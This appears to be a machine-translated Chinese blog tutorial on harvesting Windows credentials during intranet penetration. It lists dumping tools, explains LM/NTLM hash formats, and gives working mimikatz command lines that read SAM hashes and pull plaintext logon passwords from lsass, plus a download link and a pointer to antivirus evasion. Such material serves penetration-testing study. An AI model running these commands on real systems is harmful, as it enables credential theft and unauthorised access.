当前位置:网站首页>Intranet information collection of Intranet penetration (5)
Intranet information collection of Intranet penetration (5)
2022-07-06 14:07:00 【Unknown white hat】
Voucher information collection
01 Voucher acquisition tool
Often used to get windows Password tools
- mimikatz
- wce
- pwddump7
- ophcrack
- procdump+mimikatz
- lazagne

02 password hash
LM Hash &NTLM Type hash
winodws hash:
2000 | xp | 2003 | Vista | win7 | 2008 | 2012 | |
LM | √ | √ | √ | ||||
NTLM | √ | √ | √ | √ | √ | √ | √ |
windows Local hash:
http://www.secpulse.com/archives/65256.html
windows Under the system hash Password format :
User name :RID:LM-HASH value :NT-HASH value

03mimikatz
mimikatz download :
link :https://pan.baidu.com/s/1ZbQM5YrgNyqmHFWBySSJjg
Extraction code :jryu
Non local interactive credential acquisition
mimikatz.exe "log res.txt" "privilege::debug" "token::elevate" "lsadump::sam" "exit"
mimikatz.exe "log logon.txt" "privilege::debug" "sekurlsa::logonpasswords" "exit"
Generally, the target plane is landed remotely , Download in the target mimikatz
log result.txt( Send the results to txt in )
privilege::debug( Raise the right )

token::elevate( Impersonate token : Used to promote permissions to SYSTEM ( Default ) Or find the domain administrator token in the box )

Get system User token
lsadump::sam( Get user hash )

sekurlsa::logonpasswords( Get clear text password )

mimikatz1.x edition :
privilege::debug // Increase authority
inject::process lsass.exe sekurlsa.dll // Inject sekurlsa.dll To lsass.exe In progress
@getLogonPasswords // Get password
mimikatz No killing :
https://www.freebuf.com/articles/system/234365.html
04get-hashs

边栏推荐
- DVWA (5th week)
- Xray and Burp linked Mining
- Strengthen basic learning records
- WEB漏洞-文件操作之文件包含漏洞
- Implementation principle of automatic capacity expansion mechanism of ArrayList
- 记一次api接口SQL注入实战
- 小程序web抓包-fiddler
- SQL注入
- Interpretation of iterator related "itertools" module usage
- Callback function ----------- callback
猜你喜欢

Hackmyvm target series (1) -webmaster

. Net6: develop modern 3D industrial software based on WPF (2)

Only 40% of the articles are original? Here comes the modification method

Programme de jeu de cartes - confrontation homme - machine
Renforcer les dossiers de base de l'apprentissage

1143_ SiCp learning notes_ Tree recursion

Meituan dynamic thread pool practice ideas, open source


强化学习基础记录

WEB漏洞-文件操作之文件包含漏洞
MATLAB打开.m文件乱码解决办法
随机推荐
记一次edu,SQL注入实战
The United States has repeatedly revealed that the yield of interest rate hiked treasury bonds continued to rise
7-9 make house number 3.0 (PTA program design)
强化學習基礎記錄
【头歌educoder数据表中数据的插入、修改和删除】
1. First knowledge of C language (1)
7-5 staircase upgrade (PTA program design)
攻防世界MISC练习区(SimpleRAR、base64stego、功夫再高也怕菜刀)
7-4 hash table search (PTA program design)
实验七 常用类的使用
Callback function ----------- callback
WEB漏洞-文件操作之文件包含漏洞
浅谈漏洞发现思路
强化学习基础记录
4. Branch statements and loop statements
Mixlab unbounded community white paper officially released
TypeScript快速入门
7-1 output all primes between 2 and n (PTA programming)
记一次,修改密码逻辑漏洞实战
Beautified table style